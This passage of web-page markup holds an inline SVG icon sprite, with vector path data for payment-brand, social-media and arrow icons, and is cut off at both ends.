191.912 0 347.99-156.080 347.99-347.99s-156.078-347.99-347.99-347.99zM162.226 681.174l21.502-135.774-48.576 135.774h-25.88l-3.186-135.774-23.094 135.774h-36.632l30.26-180.366h55.342l1.592 110.688 37.426-110.688h59.724l-29.862 180.366h-38.622zM291.63 681.174l1.196-14.334c-0.798 0-11.944 17.52-39.020 17.52-13.934 0-36.632-7.564-36.632-40.612 0-42.204 34.242-56.14 67.288-56.14 5.178 0 16.324 0.798 16.324 0.798s1.196-2.39 1.196-9.556c0-11.548-10.352-13.138-24.288-13.138-24.688 0-41.408 6.768-41.408 6.768l5.574-32.65c0 0 19.908-8.362 45.788-8.362 13.538 0 52.158 1.592 52.158 45.788l-14.732 104.318h-33.446zM432.178 634.986c0 50.168-48.576 48.178-57.334 48.178-31.854 0-41.408-4.38-42.602-4.778l5.176-33.048c0-0.398 15.928 5.574 33.446 5.574 10.352 0 23.49-0.798 23.49-13.138 0-18.316-47.38-13.936-47.38-57.336 0-38.222 28.27-49.37 56.538-49.37 21.5 0 35.038 2.788 35.038 2.788l-4.778 33.446c0 0-20.704-1.592-25.88-1.592-13.536 0-20.704 2.788-20.704 12.344 0 19.51 44.99 9.954 44.99 56.936zM487.522 570.484l-10.75 65.696c-0.798 5.178 0.798 12.342 13.936 12.342 3.186 0 7.166-1.192 9.556-1.192l-4.778 32.25c-3.98 1.192-14.732 4.778-28.27 4.778-17.52 0-30.26-9.954-30.26-32.25 0-15.13 21.5-138.558 22.298-139.356h37.824l-3.98 22.298h18.712l-4.778 35.436h-19.51zM579.496 650.914c19.112 0 40.212-9.158 40.212-9.158l-6.77 36.63c0 0-12.342 6.37-39.816 6.37-30.26 0-65.298-12.74-65.298-66.096 0-46.188 28.27-87.198 66.092-87.198 41.408 0 54.15 30.26 54.15 55.344 0 9.952-4.778 34.64-4.778 34.64h-77.244c0-0.798-7.168 29.464 33.446 29.464zM705.314 577.252c-26.278-9.156-28.27 41.408-39.418 104.318h-39.020l23.49-146.522h35.436l-3.186 21.102c0 0 12.74-23.092 29.464-23.092 4.778 0 7.168 0.398 7.168 0.398-4.778 10.352-9.556 19.51-13.936 43.798zM814.012 679.18c0 0-20.308 5.178-33.048 5.178-44.99 0-68.086-31.058-68.086-78.438 0-71.27 42.602-109.096 86.4-109.096 19.51 0 42.602 9.158 42.602 9.158l-6.37 40.212c0 0-15.528-10.75-34.64-10.75-25.88 0-48.972 24.688-48.972 69.28 0 21.898 10.75 42.602 37.428 42.602 12.74 0 31.454-9.158 31.454-9.158l-6.768 41.010zM905.19 681.174l1.192-14.334c-0.798 0-11.944 17.52-39.020 17.52-13.936 0-36.63-7.564-36.63-40.612 0-42.204 34.242-56.14 67.288-56.14 5.178 0 16.324 0.798 16.324 0.798s1.192-2.39 1.192-9.556c0-11.548-10.352-13.138-24.288-13.138-24.688 0-41.408 6.768-41.408 6.768l5.574-32.65c0 0 19.908-8.362 45.788-8.362 13.538 0 52.158 1.592 52.158 45.788l-14.732 104.318c-0.398-0.398-33.446-0.398-33.446-0.398zM983.626 681.57h-39.020l23.49-146.522h35.436l-3.186 21.1c0 0 12.74-23.092 29.464-23.092 4.778 0 7.166 0.398 7.166 0.398-5.176 10.352-9.556 19.51-13.934 43.798-26.278-9.158-28.27 41.808-39.418 104.318zM1099.492 681.174l1.592-13.538c0 0-12.74 15.928-35.436 15.928-31.454 0-46.982-30.26-46.982-61.318 0-48.178 29.066-89.984 63.704-89.984 22.298 0 36.632 19.51 36.632 19.51l8.36-50.566h37.824l-29.066 179.968h-36.632zM1170.364 680.376c-1.99 1.192-3.582 1.592-5.574 1.592s-3.98-0.398-5.574-1.592c-1.99-1.192-3.186-2.39-4.378-4.38-1.196-1.99-1.592-3.584-1.592-5.574s0.398-3.98 1.592-5.574c1.192-1.99 2.388-3.186 4.378-4.38s3.582-1.592 5.574-1.592c1.99 0 3.98 0.398 5.574 1.592 1.99 0.798 3.186 2.39 4.38 4.38s1.592 3.582 1.592 5.574c0 1.99-0.398 3.98-1.592 5.574-1.196 1.99-2.788 3.582-4.38 4.38zM1169.17 662.060c-1.592-0.798-3.186-1.192-4.778-1.192s-3.186 0.398-4.778 1.192c-1.592 0.798-2.788 1.99-3.584 3.582s-1.192 3.186-1.192 4.778 0.398 3.186 1.192 4.778c0.798 1.592 1.99 2.788 3.584 3.584s3.186 1.192 4.778 1.192c1.592 0 3.186-0.398 4.778-1.192 1.592-0.798 2.788-1.99 3.582-3.584s1.192-3.186 1.192-4.778-0.398-3.186-1.192-4.778c-0.798-1.592-1.99-2.788-3.582-3.582zM1167.576 676.794l-1.196-1.99c-0.798-1.592-1.592-2.39-1.99-2.788s-0.798-0.398-1.592-0.398h-1.192v5.176h-1.99v-12.342h4.38c1.592 0 2.388 0 3.186 0.398s1.192 0.798 1.592 1.192c0.398 0.398 0.398 1.192 0.398 1.99s-0.398 1.592-0.798 2.39c-0.798 0.798-1.592 1.192-2.388 1.192 0.398 0 0.798 0.398 1.192 0.798s1.192 1.192 1.99 2.39l1.592 2.39h-3.186zM1166.78 668.032c0-0.398 0-0.798-0.398-0.798-0.398-0.398-0.398-0.398-0.798-0.798-0.398 0-1.192-0.398-1.99-0.398h-2.388v3.584h2.388c1.192 0 1.99 0 2.388-0.398 0.798-0.398 0.798-0.798 0.798-1.192z"></path>
    </symbol>
    <symbol id="icon-paypal" viewBox="0 0 1828 1024">
      <title>paypal</title>
      <path class="path1" d="M1725 404h103l-85 384h-102zM273 405q47 0 79.5 34.5t19.5 95.5q-12 59-54.5 92.5t-100.5 33.5h-79l-28 127h-110l84-383h189zM1253 405q47 0 80 34.5t20 95.5q-8 39-30.5 68t-55 43.5-71.5 14.5h-78l-27 127h-110l84-383h188zM411 502q5-1 21.5-5t27.5-6.5 29-5 35-2.5q28-1 52.5 4t45 16 29 33 1.5 52l-42 200h-101l7-30q-21 21-53 30t-60.5 4.5-45.5-31.5-9-71q11-52 62.5-74.5t140.5-22.5q3-15-3-24t-18-12.5-32-2.5q-26 1-56 8t-40 13zM1393 502q6-1 17.5-4t21.5-5.5 22.5-4.5 26-3.5 27.5-1.5q29-1 53.5 4t45 16 29.5 33 2 52l-43 200h-102l7-30q-21 21-53.5 30t-61.5 4.5-46-31.5-9-71q7-36 35-57.5t69-30.5 101-9q5-23-8.5-31.5t-44.5-7.5q-18 0-39 4t-36.5 8.5-23.5 8.5zM205 588q14 0 27.5-7t23-19 12.5-27q6-22-5-37t-32-15h-53l-24 105h51zM1186 588q21 0 40-15.5t24-37.5-6.5-37-31.5-15h-56l-22 105h52zM698 489l41 301-74 126h113l240-427h-104l-100 178-16-178h-100zM532 688q0-10 5-27h-26q-47 0-60 25-10 18-0.5 30t27.5 12q44-2 54-40zM1515 688q2-17 6-27h-25q-50 0-61 25-10 18-0.5 30t27.5 12q45-2 53-40z"></path>
    </symbol>
    <symbol id="icon-stripe" viewBox="0 0 1408 1024">
      <title>stripe</title>
      <path class="path1" d="M736 412.8q24 0 40-16.5t16-39.5-16-39.5-40-16.5q-15 0-28 7.5t-20 20.5-7 28q0 23 16 39.5t39 16.5zM439 680.8q-2 0-8.5 1t-12 2-11.5 1.5-8 0.5q-10 0-14.5-5.5t-4.5-20.5v-138h45l14-71h-59v-94l-97 24-15 70h-42v71h42v159q0 18 3.5 32t9 23.5 13.5 16 15.5 10 17.5 5.5 16.5 2.5 15.5 0.5q40 0 80-10v-80zM137 566.8q-13-6-17-8t-7.5-6.5-3.5-10.5q0-16 24-16 33 0 70 13v-79q-39-14-82-14-23 0-43 4.5t-38.5 15-29 31.5-10.5 51q0 61 64 91l14 7q15 6 21 11t6 13q0 19-31 19-25 0-70-15v82q51 15 91 15 120 0 120-107 0-21-6-37t-17-26.5-20.5-16-22.5-11.5zM575 549.8q20-10 37-10 21 0 41 6v-94q-8-6-34-6-40 0-50 36l-17-31h-89v314h112v-215zM952 763.8q26 7 40 7 12 0 20-0.5t22-4 23.5-9.5 21-18 18.5-29 12-44 5-60q0-43-6.5-73.5t-15.5-47-23.5-25.5-26.5-11.5-28-2.5q-39 0-67 26l-16-21h-91v426h112v-113zM1407 645.8v-37q0-89-32.5-126t-91.5-37q-139 0-139 163 0 43 10 74.5t24 48 37 26 41 11.5 44 2q47 0 92-16v-82q-74 13-92 13-15 0-24-2.5t-14.5-12-5.5-25.5h151zM793 764.8v-314h-112v314h112zM1256 584.8v-12t0.5-12 0.5-11 1-10.5 2-8.5 3-7.5 5-5.5 6.5-4 8.5-1q7 0 11.5 4.5t6 16.5 2 21.5 0.5 29.5h-47zM952 537.8q14-10 26-10 15 0 20 14t5 64q0 49-8 67.5t-24 18.5q-10 0-19-3v-151z"></path>
    </symbol>
    <symbol id="icon-twitter" viewBox="0 0 1018 1024">
      <title>twitter</title>
      <path class="path1" d="M1000.994 253.864q-41.73 61.552-100.154 104.326 0 4.174 1.044 13.040t1.044 13.040q0 81.376-23.996 162.75t-73.028 155.448-116.326 131.452-161.706 91.808-202.916 34.428q-169.010 0-308.808-90.764 29.212 2.086 47.99 2.086 140.842 0 251.428-85.548-65.726-1.044-117.368-40.166t-72.508-100.674q17.736 4.174 38.6 4.174 28.168 0 53.206-8.346-69.9-14.606-115.802-69.9t-45.904-127.278v-2.086q39.646 20.866 90.764 22.952-40.686-27.126-64.684-71.464t-23.996-95.46q0-52.164 26.082-102.24 76.16 94.938 184.138 149.71t234.214 61.032q-7.302-26.082-7.302-45.904 0-83.462 59.468-142.406t145.014-58.944q41.73 0 80.332 16.692t65.726 46.948q68.856-13.562 128.322-49.034-21.908 70.942-88.678 111.63 63.64-8.346 115.802-31.298z"></path>
    </symbol>
    <symbol id="icon-visa" viewBox="0 0 1386 1024">
      <title>visa</title>
      <path class="path1" d="M981 471.8q-40-18-83-17-31 0-47.5 11.5t-16.5 26 14.5 26 48.5 28.5q95 43 94 117 0 68-53 108.5t-142 40.5q-74-1-125-23l15-98 14 8q57 23 106 23 27 0 47-11.5t21-32.5q0-14-13-25.5t-47-28.5q-19-10-33.5-19t-30.5-23.5-25-34-9-41.5q1-63 54.5-102.5t136.5-39.5q53 0 100 17l-14 95zM513 372.8l-177 434h-118l-92-346q48 19 87.5 58t56.5 85q-62-171-270-223l1-8h181q42 0 51 35l39 200 13 60 109-295h119zM671 372.8l-70 434h-112l70-434h112zM1385 806.8h-105q-8-51-12-65l-144-1-23 66h-119l167-399q15-35 59-35h86zM1217 488.8q-3 8-7 18.5t-6.5 17.5-1.5 6q-36 96-45 122h91l-24-126z"></path>
    </symbol>
    <symbol id="icon-diners-club" viewBox="0 0 888 1024">
      <title>diners-club</title>
      <path class="path1" d="M520 236.8q97 0 180.5 44t135.5 126.5 52 183.5q0 94-51.5 175t-136.5 127.5-180 46.5h-166q-95 0-177-46.5t-129.5-127.5-47.5-175q0-102 48-183.5t128.5-126 177.5-44.5h166zM355 909.8q88 0 162-43t117-117 43-162q0-87-43-161t-117-117-162-43q-87 0-161 43t-117 117-43 161q0 88 43 162t117 117 161 43zM282 777.8q-58-22-94-74t-37-116q1-64 37.5-116.5t93.5-73.5v380zM429 397.8q57 21 93.5 73.5t36.5 116.5-36.5 116-93.5 74v-380z"></path>
    </symbol>
    <symbol id="icon-dankort" viewBox="0 0 1122 1024">
      <title>dankort</title>
      <path class="path1" d="M107 308.8q-21 2-51 20-26 16-41 43t-14 58q1 0 1-2h368q35 3 67 13 35 10 61.5 42t34.5 68q1-18 2-38.5t2-45.5 2-39h213q-3 20-5 45t-4 51.5-4 45.5q37-43 109-131 2-2 6-7t6-6h257q1-32-15-59.5t-44-42.5q-16-10-39.5-13t-44.5-1.5-45-0.5h-822zM1120 429.8l1 2 1-2h-2zM1117 430.8h-1q-13 10-26.5 23t-22.5 21.5-25 25.5-21 22-24.5 26.5-21.5 23.5l-2 2q8 10 23 29.5t23.5 31.5 22.5 29.5 25 31 24 29 26 28.5v-323zM205 632.8q10-1 36.5 0.5t43.5-1 30-12.5q22-19 21-38-4-14-14-22.5t-25-11-28-3-31 0-26 0.5zM737 585.8q-6 81-9 174-142-1-210 0 2-17 10-140-17 41-28 57-43 69-139 83h-360q0 24 8 45 12 29 39 49.5t57 21.5h892q31 0 52-11 31-13 50.5-43.5t17.5-63.5h-254.5t-5-1-5.5-3.5-3-6.5z"></path>
    </symbol>
    <symbol id="icon-apple-pay" viewBox="0 0 66 32">
      <title>apple-pay</title>
      <path class="path1" d="M17.253 13.253c0.035 3.6 3.26 4.797 3.296 4.813-0.027 0.084-0.515 1.707-1.699 3.383-1.023 1.449-2.086 2.893-3.759 2.922-1.644 0.029-2.173-0.944-4.053-0.944s-2.467 0.915-4.023 0.974c-1.615 0.059-2.845-1.567-3.877-3.011-2.109-2.953-3.72-8.345-1.556-11.984 1.075-1.807 2.996-2.952 5.081-2.981 1.586-0.029 3.083 1.034 4.053 1.034s2.788-1.278 4.701-1.091c0.801 0.032 3.048 0.313 4.491 2.359-0.116 0.070-2.682 1.516-2.654 4.526zM14.163 4.414c0.858-1.005 1.435-2.405 1.277-3.798-1.236 0.048-2.731 0.798-3.617 1.803-0.795 0.89-1.49 2.314-1.303 3.679 1.378 0.103 2.785-0.678 3.643-1.684z"></path>
      <path class="path2" d="M26.574 2.693c0.636-0.107 1.337-0.203 2.103-0.289s1.61-0.128 2.53-0.128c1.314 0 2.448 0.155 3.401 0.465s1.736 0.754 2.349 1.332c0.526 0.513 0.937 1.123 1.232 1.829s0.443 1.519 0.443 2.439c0 1.113-0.203 2.086-0.608 2.921s-0.958 1.535-1.659 2.102c-0.701 0.567-1.533 0.989-2.497 1.267s-2.015 0.417-3.155 0.417c-1.029 0-1.894-0.075-2.595-0.224v9.243h-1.545zM28.119 13.477c0.372 0.106 0.788 0.181 1.248 0.224s0.953 0.064 1.478 0.064c1.971 0 3.499-0.449 4.583-1.348s1.626-2.214 1.626-3.947c0-0.835-0.142-1.562-0.427-2.183s-0.69-1.129-1.215-1.525c-0.525-0.396-1.15-0.695-1.873-0.899s-1.523-0.305-2.399-0.305c-0.701 0-1.303 0.027-1.807 0.080s-0.909 0.112-1.215 0.176z"></path>
      <path class="path3" d="M50.915 20.408c0 0.621 0.011 1.242 0.033 1.862s0.087 1.219 0.197 1.797h-1.446l-0.23-2.182h-0.066c-0.197 0.3-0.449 0.599-0.756 0.899s-0.662 0.572-1.067 0.818c-0.405 0.246-0.865 0.444-1.38 0.594s-1.079 0.224-1.692 0.224c-0.767 0-1.44-0.123-2.021-0.369s-1.057-0.567-1.429-0.963c-0.372-0.396-0.652-0.851-0.838-1.364s-0.279-1.027-0.279-1.541c0-1.819 0.783-3.22 2.349-4.204s3.927-1.455 7.081-1.412v-0.417c0-0.407-0.038-0.872-0.115-1.397s-0.247-1.022-0.509-1.492c-0.263-0.47-0.657-0.866-1.183-1.187s-1.238-0.481-2.136-0.481c-0.678 0-1.352 0.102-2.020 0.305s-1.276 0.486-1.823 0.85l-0.493-1.123c0.701-0.47 1.424-0.807 2.169-1.010s1.522-0.305 2.332-0.305c1.096 0 1.988 0.182 2.678 0.546s1.232 0.834 1.626 1.412c0.394 0.578 0.663 1.225 0.805 1.942s0.214 1.428 0.214 2.134zM49.371 15.819c-0.833-0.022-1.704 0.010-2.613 0.096s-1.747 0.273-2.513 0.562c-0.767 0.289-1.402 0.712-1.906 1.268s-0.756 1.295-0.756 2.215c0 1.091 0.318 1.893 0.953 2.407s1.347 0.77 2.136 0.77c0.635 0 1.204-0.086 1.708-0.257s0.942-0.401 1.314-0.69c0.372-0.289 0.684-0.615 0.937-0.979s0.444-0.738 0.576-1.123c0.11-0.428 0.164-0.739 0.164-0.931z"></path>
      <path class="path4" d="M53.936 8.662l4.008 10.014c0.219 0.556 0.427 1.129 0.625 1.717s0.372 1.129 0.525 1.621h0.066c0.153-0.471 0.328-1 0.525-1.589s0.416-1.193 0.657-1.814l3.746-9.949h1.642l-4.566 11.298c-0.461 1.198-0.893 2.284-1.298 3.258s-0.816 1.851-1.232 2.632c-0.416 0.781-0.838 1.471-1.265 2.070s-0.904 1.123-1.43 1.573c-0.613 0.535-1.177 0.925-1.692 1.171s-0.86 0.401-1.035 0.465l-0.526-1.252c0.394-0.171 0.833-0.396 1.315-0.674s0.953-0.642 1.413-1.091c0.394-0.385 0.827-0.893 1.298-1.525s0.893-1.396 1.265-2.295c0.132-0.342 0.198-0.567 0.198-0.674 0-0.15-0.066-0.374-0.198-0.674l-5.684-14.283z"></path>
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 1024 1024">
      <title>facebook</title>
      <path class="path1" d="M924.166 79.936q22.482 0 38.094 15.614t15.612 38.094v851.802q0 22.482-15.614 38.094t-38.094 15.614h-242.3v-369.698h123.648l17.486-146.13h-141.134v-93.674q0-33.722 14.988-51.208t54.956-17.486h76.188v-129.894q-49.96-4.996-111.158-4.996-83.682 0-134.89 49.334t-51.208 139.26v108.66h-123.648v146.13h123.648v369.698h-458.374q-22.482 0-38.094-15.614t-15.612-38.094v-851.802q0-22.482 15.612-38.094t38.094-15.614h851.802z"></path>
    </symbol>
    <symbol id="icon-google-plus" viewBox="0 0 1024 1024">
      <title>google-plus</title>
      <path class="path1" d="M537.142 848.114q0-12-2.57-23.144t-5.428-20.572-10-19.714-12-17.428-15.144-16.856-15.714-14.572-18.286-14.572-17.714-13.144-18.858-13.144-17.428-12q-9.714-1.144-28.572-1.144-30.856 0-60.572 4t-61.714 14.286-56 26.286-39.43 42.856-15.43 61.144q0 38.858 20.288 69.428t53.144 48 68.858 26 72.572 8.57q33.714 0 64.286-7.144t57.43-22.286 42.572-42 15.714-62.856zM468.572 355.542q0-34.286-9.428-72.856t-26.856-74.572-48-59.428-68.286-23.428q-53.142 0-82.286 39.428t-29.144 94.286q0 26.856 6.57 56.57t20.288 59.428 32 53.428 44.572 38.572 55.428 14.856q55.428 0 80.286-34.572t24.858-91.714zM393.714 84.114h249.714l-77.144 45.142h-77.144q40.572 25.712 62.856 72t22.286 96.572q0 42.286-13.144 75.142t-32 52.856-37.714 36.856-32 34.856-13.142 38.572q0 14.856 9.428 29.144t24.572 27.428 33.428 27.428 36.572 31.716 33.428 37.714 24.572 48.572 9.428 60.856q0 91.428-80 161.144-86.856 74.856-240 74.856-33.714 0-68.286-5.714t-69.714-19.144-62.002-33.144-44-50.856-17.142-69.428q0-34.856 21.144-77.144 18.286-36.572 54.858-63.144t82.856-40.572 88.57-20.572 85.714-7.714q-36.57-47.428-36.57-85.144 0-6.856 1.142-13.428t2.856-11.144 4.572-12.286 4-12.286q-22.858 2.858-40 2.858-85.144 0-146-56t-60.856-140.572q0-80 54.286-143.144t133.714-80.858q53.714-11.43 106.856-11.43zM987.428 230.4v73.142h-146.286v146.286h-73.142v-146.286h-146.286v-73.142h146.286v-146.286h73.142v146.286h146.286z"></path>
    </symbol>
    <symbol id="icon-instagram" viewBox="0 0 32 32">
      <title>instagram</title>
      <path class="path1" d="M15.994 2.886c4.273 0 4.775 0.019 6.464 0.095 1.562 0.070 2.406 0.33 2.971 0.552 0.749 0.292 1.283 0.635 1.841 1.194s0.908 1.092 1.194 1.841c0.216 0.565 0.483 1.41 0.552 2.971 0.076 1.689 0.095 2.19 0.095 6.464s-0.019 4.775-0.095 6.464c-0.070 1.562-0.33 2.406-0.552 2.971-0.292 0.749-0.635 1.283-1.194 1.841s-1.092 0.908-1.841 1.194c-0.565 0.216-1.41 0.483-2.971 0.552-1.689 0.076-2.19 0.095-6.464 0.095s-4.775-0.019-6.464-0.095c-1.562-0.070-2.406-0.33-2.971-0.552-0.749-0.292-1.283-0.635-1.841-1.194s-0.908-1.092-1.194-1.841c-0.216-0.565-0.483-1.41-0.552-2.971-0.076-1.689-0.095-2.19-0.095-6.464s0.019-4.775 0.095-6.464c0.070-1.562 0.33-2.406 0.552-2.971 0.292-0.749 0.635-1.283 1.194-1.841s1.092-0.908 1.841-1.194c0.565-0.216 1.41-0.483 2.971-0.552 1.689-0.083 2.19-0.095 6.464-0.095zM15.994 0.003c-4.343 0-4.889 0.019-6.597 0.095-1.702 0.076-2.864 0.349-3.879 0.743-1.054 0.406-1.943 0.959-2.832 1.848s-1.435 1.784-1.848 2.832c-0.394 1.016-0.667 2.178-0.743 3.886-0.076 1.702-0.095 2.248-0.095 6.59s0.019 4.889 0.095 6.597c0.076 1.702 0.349 2.864 0.743 3.886 0.406 1.054 0.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016 0.394 2.178 0.667 3.886 0.743s2.248 0.095 6.597 0.095 4.889-0.019 6.597-0.095c1.702-0.076 2.864-0.349 3.886-0.743 1.054-0.406 1.943-0.959 2.832-1.848s1.435-1.784 1.848-2.832c0.394-1.016 0.667-2.178 0.743-3.886s0.095-2.248 0.095-6.597-0.019-4.889-0.095-6.597c-0.076-1.702-0.349-2.864-0.743-3.886-0.406-1.054-0.959-1.943-1.848-2.832s-1.784-1.435-2.832-1.848c-1.016-0.394-2.178-0.667-3.886-0.743-1.714-0.070-2.26-0.089-6.603-0.089v0z"></path>
      <path class="path2" d="M15.994 7.781c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zM15.994 21.33c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333c2.946 0 5.333 2.387 5.333 5.333s-2.387 5.333-5.333 5.333z"></path>
      <path class="path3" d="M26.451 7.457c0 1.059-0.858 1.917-1.917 1.917s-1.917-0.858-1.917-1.917c0-1.059 0.858-1.917 1.917-1.917s1.917 0.858 1.917 1.917z"></path>
    </symbol>
    <symbol id="icon-maestro" viewBox="0 0 1190 1024">
      <title>maestro</title>
      <path class="path1" d="M716 479.8q-29-95-101-164 98-79 223-79 95 0 176 47t128.5 128.5 47.5 176.5-47.5 176.5-128.5 128.5-176 47q-125 0-223-79 72-69 101-164h-29q-28 83-92 146-65-62-93-146h-29q28 94 100 164-100 79-221 79-95 0-176.5-47t-128.5-128.5-47-176.5 47-176.5 128.5-128.5 176.5-47q121 0 221 79-72 70-100 164h29q28-84 93-146 64 63 92 146h29zM322 669.8l35-178h-70l-48 110-3-110h-68l-34 178h40l26-136 7 136h40l59-137-27 137h43zM812 635.8q-3 1-11 1-15 0-15-10 0-3 1-7l11-60h22l6-34h-22l6-34h-43l-21 110-1 12-2 14q-2 8-2 13 0 32 35 32 10 0 30-5zM476 592.8q4-21 4-29 0-10-3.5-18t-11-13.5-18-8.5-23.5-3-53 9l-6 32 4-1 7-2q18-4 35-4 28 0 28 14 0 1-0.5 4t-0.5 6q-7-2-18-2-37 0-57 15t-20 41q0 18 11 28.5t29 10.5q30 0 45-18v16h36v-4l1-6 1-7 2-9zM613 630.8q-21 8-46 8-37 0-37-25v-5h86q6-21 6-35 0-24-15.5-38.5t-43.5-14.5q-33 0-54.5 24.5t-21.5 61.5q0 65 74 65 25 0 45-5zM1067 603.8q1-8 1-17 0-29-18-47.5t-51-18.5q-38 0-61 24t-23 62q0 66 68 66 74 0 84-69zM739 524.8q-33-3-39-3-23 0-38 7t-21.5 17.5-6.5 24.5q0 27 34 39 1 1 3 2 9 4 12 5.5t4.5 4 1.5 5.5q0 13-26 13-14 0-39-5l-6 33h2l8 2q1 0 5 0.5t7 0.5q6 0 14 0.5t10 0.5q68 0 68-48 0-28-32-41-14-6-17-8t-3-6q0-13 22-13 7 0 31 2zM864 669.8q11-66 19-85.5t24-19.5h5l5 3 16-41q-4-2-6-2h-8q-19 0-37 22l4-21h-40l-26 144h44zM534 579.8q7-26 29-26 20 0 20 19 0 2-0.5 4t-0.5 3h-48zM999 555.8q23 0 23 30 0 3-0.5 8.5t-0.5 7.5q-2 11-8 19.5t-13 12.5-12 4q-25 0-25-33 0-18 10-33.5t26-15.5zM386 626.8q0-23 37-23 1 0 3.5 0.5t5.5 0.5q0 11-4 19t-11 12.5-16 4.5q-15 0-15-14z"></path>
    </symbol>
    <symbol id="icon-pinterest" viewBox="0 0 1024 1024">
      <title>pinterest</title>
      <path class="path1" d="M509.834 79.936q97.42 0 186.098 38.094t153 102.416 102.416 153 38.094 186.098q0 129.894-64.322 240.428t-174.856 174.856-240.428 64.322q-71.192 0-136.14-18.736 36.22-58.702 48.71-103.666l33.724-131.142q12.488 23.73 46.212 41.842t71.192 18.11q74.938 0 134.264-43.090t91.8-118.028 32.474-168.612q0-111.158-85.554-192.966t-217.948-81.808q-81.184 0-148.628 27.476t-108.66 71.816-63.074 96.172-21.856 104.288q0 64.946 24.354 113.656t73.066 68.694q8.742 3.748 14.988 0.624t8.742-11.866q8.742-31.224 9.992-38.72 4.996-13.738-6.246-26.228-32.474-36.22-32.474-93.674 0-94.922 65.572-162.99t171.736-68.068q93.674 0 146.13 51.208t52.456 133.64q0 68.694-18.736 126.77t-53.706 93.048-79.934 34.972q-37.47 0-61.2-27.476t-14.988-64.948q4.996-17.486 13.116-44.962t13.738-46.838 10.616-41.842 4.996-37.468q0-31.224-16.236-51.208t-47.462-19.982q-38.718 0-64.948 35.596t-26.228 89.302q0 19.982 3.122 38.718t6.87 27.476l3.748 8.742q-51.208 222.318-62.45 261.036-9.992 47.462-7.494 111.158-128.646-57.452-207.956-176.106t-79.31-263.534q0-198.588 140.51-339.096t339.096-140.51z"></path>
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 1024 1024">
      <title>rss</title>
      <path class="path1" d="M302.244 887.603c0 70.387-57.059 127.447-127.447 127.447s-127.447-57.059-127.447-127.447c0-70.387 57.059-127.447 127.447-127.447s127.447 57.059 127.447 127.447zM663.344 1015.051h-180.551c0-240.026-195.419-435.443-435.443-435.443v0-180.551c339.858 0 615.996 276.134 615.996 615.996zM790.791 1015.051c0-411.018-332.423-743.442-743.442-743.442v-185.86c512.976 0 929.3 416.326 929.3 929.3h-185.86z"></path>
    </symbol>
    <symbol id="icon-tumblr" viewBox="0 0 1024 1024">
      <title>tumblr</title>
      <path class="path1" d="M223.91 480.708h96.716v327.588q0 59.278 13.26 97.498 14.822 35.1 46.018 62.4 30.418 28.078 80.336 46.018 47.578 16.38 108.414 16.38 53.038 0 99.056-11.7 39.778-7.798 103.736-38.22v-146.634q-64.736 44.458-134.154 44.458-34.318 0-68.638-17.94-20.28-13.26-30.418-36.662-7.798-25.738-7.798-103.736v-239.452h210.592v-146.634h-210.592v-234.77h-126.356q-6.24 66.298-30.418 117.778-24.178 49.918-60.838 79.558-38.22 35.88-88.918 51.476v132.592z"></path>
    </symbol>
    <symbol id="icon-vimeo" viewBox="0 0 1030 1024">
      <title>vimeo</title>
      <path class="path1" d="M10.988 387.258l46.018 61.618q63.958-47.578 77.218-47.578 50.698 0 94.378 161.456 11.7 44.46 38.22 144.684t41.338 154.044q57.718 161.456 145.074 161.456 138.836 0 336.946-266.75 194.212-253.49 201.232-400.904v-17.158q0-179.394-143.514-184.072h-10.918q-192.654 0-265.19 236.332 42.12-17.94 73.316-17.94 66.298 0 66.298 68.638 0 8.58-0.78 17.94-4.68 55.38-65.518 151.314-62.4 100.616-92.816 100.616-40.558 0-71.756-152.874-9.36-35.88-39.778-231.652-13.26-84.236-49.138-124.796-31.198-35.098-77.998-35.88-6.24 0-13.26 0.78-49.138 4.68-145.854 89.696-49.918 46.798-143.514 131.036z"></path>
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 1066 1024">
      <title>youtube</title>
      <path class="path1" d="M-10.032 847.538q0 63 41.58 107.096t101.216 44.1h765.21q59.64 0 101.216-44.1t41.578-107.096v-608.976q0-63-42-108.356t-100.794-45.36h-765.21q-58.796 0-100.796 45.36t-42 108.356v608.976zM372.156 737.506v-388.906q0-5.88 3.36-9.24 2.52-0.84 4.2-0.84l4.2 0.84 366.224 194.872q3.36 3.36 3.36 8.4 0 3.36-3.36 6.72l-366.224 194.872q-1.678 1.678-3.36 1.678-3.36 0-5.040-1.678-3.36-3.36-3.36-6.72z"></path>
    </symbol>
    <symbol id="icon-arrow-bottom" viewBox="0 0 1024 1024">
      <title>arrow-bottom</title>
      <path class="path1" d="M886 234c-12-12-30-12-42 0l-332 360-332-360c-12-12-30-12-42 0s-12 30 0 42c0 0 350 386 352 386 6 8 14 10 22 10s16-2 22-10c2 0 352-386 352-386 12-12 12-30 0-42z"></path>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 1024 1024">
      <title>arrow-right</title>
      <path class="path1" d="M726 426c0-2-386-352-386-352-12-12-32-12-42 0-12 12-12 30 0 42l360 332-360 332c-12 12-12 30 0 42s30 12 42 0c0 0 386-350 386-352 8-6 10-14 10-22s-2-16-10-22z"></path>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 1024 1024">
      <title>arrow-left</title>
      <path class="path1" d="M396 446l362-332c12-12 12-30 0-42s-30-12-42 0c0 0-388 350-388 352-8 6-10 14-10 24 0 8 2 16 10 22 0 2 388 352 388 352 12 12 30 12 42 0s12-30 0-42z"></path>
    </symbol>
    <symbol id="icon-arrow-top" viewBox="0 0 1024 1024">
      <title>arrow-top</title>
      <path class="path1" d="M854 620c0 0-350-386-352-386-6-8-14-10-22-10s-16 2-22 10c-2 0-352 386-352 386-12 12-12 30 0 42s30 12 42 0l332-360 332 360c12 12 30 12 42 0s12-30 0-42z"></path>
    </symbol>
    <symbol id="icon-cross" viewBox="0 0 1024 1024">
      <title>cross</title>
      <path class="path1" d="M948 176l-14-44c0-14-14-30-28-30-16 0-16 0-30 16l-364 334-364-350c-14 0-14 0-30 0-14 0-28 16-28 30l-14 44 364 348-364 350 14 58c0 16 14 30 28 30 16 0 16 0 30-14l364-350 364 350c14 14 14 14 30 14 14 0 28-14 28-30l14-58-364-350z"></path>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 1024 1024">
      <title>search</title>
